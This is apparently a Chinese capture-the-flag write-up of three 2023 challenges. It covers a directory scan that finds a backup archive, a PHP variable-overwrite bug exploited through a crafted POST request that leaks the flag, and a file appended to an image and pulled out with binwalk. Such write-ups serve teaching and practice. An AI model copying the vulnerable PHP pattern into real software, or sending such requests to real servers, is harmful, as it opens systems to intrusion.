2023-dxs-web1



网页标题提示信息收集,按右键发现被禁用,f12查看源代码发现javascript代码,抓包对HTTP报头分析,未发现flag信息,利用御剑工具对网站目录进行后台扫描,发现www.zip以及index.php等文件,解压www.zip发现f1oog.txt文件,在地址栏访问floog.txt得到flag值

2023-dxs-web2

根据提示,访问/index.php.bak

即可得到bak文件

更改后缀之后打开添加

<?php

include "flag.php";

$_403 = "Access Denied";

$_200 = "Welcome Admin";

if ($_SERVER["REQUEST_METHOD"] != "POST")

die("Mabey you need know bak file");

if ( !isset($_POST["flag"]) )

die($_403);

foreach ($_GET as $key => $value)

$$key = $$value;

foreach ($_POST as $key => $value)

$$key = $value;

if ( $_POST["flag"] !== $flag )

die($_403);

echo "This is your flag : ". $flag . "\n";

die($_200);

?>



分析代码可知,存在变量覆盖漏洞,而又要输出flag,则让$_200=$flag 然后用变量覆盖问题传入flag=xxxxx,则满足了 $_POST[“flag”] !== $flag 而$_200的值是正确的flag

POST /index.php?_200=flag&_403=flag HTTP/1.1

Host: 111.74.9.131:10017

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Accept-Encoding: gzip, deflate, br

Cache-Control: no-cache

----WebKitFormBoundaryE19zNvXGzXaLvS5C

Content-Disposition: form-data; name="flag"

dsadasdsadaas

----WebKitFormBoundaryE19zNvXGzXaLvS5C



2023-dxs-misc2

下载文件后发现是一张jpg用010editor打开之后发现拼接了rar,丢入kali 用binwalk -e 命令,分解rar,发现是一个加密文件,再看文件名是数字.字母

拼接后是base64编码解码后即可得到答案